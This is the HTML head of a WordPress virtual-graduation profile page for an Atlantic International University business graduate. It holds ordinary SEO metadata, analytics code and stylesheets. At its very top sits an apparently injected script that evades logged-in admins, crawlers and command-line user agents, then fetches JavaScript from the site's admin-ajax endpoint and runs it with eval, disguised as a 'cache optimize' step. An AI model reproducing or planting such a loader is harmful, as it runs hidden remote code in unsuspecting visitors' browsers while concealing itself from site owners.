

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/
body_size: 160351
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Magdaline Tarkang Agbor - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magdaline Tarkang Agbor - Atlantic International University" />
	<meta property="og:description" content="Magdaline Tarkang Agbor Doctor of Business AdministrationCameroon Accomplishments: Objective: AIU experience: https://admin.aiu.edu/submissions/profiles/UD52536BBU61492/VirtualGradDocs/31742_VIDEO-Testimonial_Magdaline%20Agbor.mp4 Family message: Exif_JPEG_420 #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2020-10-13T15:39:39+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/","url":"https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/","name":"Magdaline Tarkang Agbor - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-300x300.jpg","datePublished":"2020-10-13T07:53:57+00:00","dateModified":"2020-10-13T15:39:39+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-300x300.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/10/cap_Magdaline-Tarkang-Agbor_READY-300x300.jpg"},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/magdaline-tarkang-agbor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Magdaline Tarkang Agbor"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fmagdaline-tarkang-agbor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fmagdaline-tarkang-agbor%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/magdaline-tarkang-agbor\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
